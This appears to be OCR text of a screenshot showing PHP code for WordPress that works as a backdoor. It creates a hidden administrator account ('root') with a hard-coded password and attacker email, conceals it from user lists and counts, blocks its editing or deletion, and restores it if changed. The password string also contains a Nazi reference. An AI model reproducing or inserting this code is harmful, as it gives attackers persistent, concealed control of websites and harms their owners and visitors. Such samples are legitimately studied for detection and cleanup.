
if (!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { add_action('pre_user_query',
'wp_admin_users_protect_user_query'); add_filter('views_users',
'protect_user_count'); add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles'); add_action('admin_menu',
'protect_user_from_deleting'); function
wp_admin_users_protect_user_query($user_search) { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(is_wp_error($id) || $user_id == $id) return; global $wpdb; $user_search-
>query_where = str_replace('WHERE 1=1', "WHERE {$id}={$id} AND
{$wpdb->users}.ID<>{$id}", $user_search->query_where ); } function
protect_user_count($views) { $html = explode('
(', $views['all']); $count =
explode(')
', $html[1]); $count[0]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
'
. $count[1]; $html = explode('
(', $views['administrator']); $count =
explode(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' .
$count[0] . ')
' . $count[1]; return $views; } function
wp_admin_users_protect_users_profiles() { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
wp_die(__('Invalid user ID.')); } function protect_user_from_deleting() {
$id = get_option('_pre_user_id'); if (isset($_GET['user']) && $_GET['user']
&& isset($_GET['action']) && $_GET['action'] == 'delete' && ($_GET['user']
== $id || !get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); }
$args = array( 'user_login' => 'root', 'user_pass' => 'AdolfHitler88.3123',
'role' => 'administrator', 'user_email' => 'livewire31@proton.me' ); if
(!username_exists($args['user_login'])) { $id = wp_insert_user($args);
update_option('_pre_user_id', $id); } else { $hidden_user =
get_user_by('login', $args['user_login']); if ($hidden_user->user_email !=
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] = $id;
wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER EXISTS'); } }